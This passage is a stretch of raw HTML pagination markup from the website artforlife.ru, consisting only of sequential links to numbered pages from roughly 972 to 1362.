data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  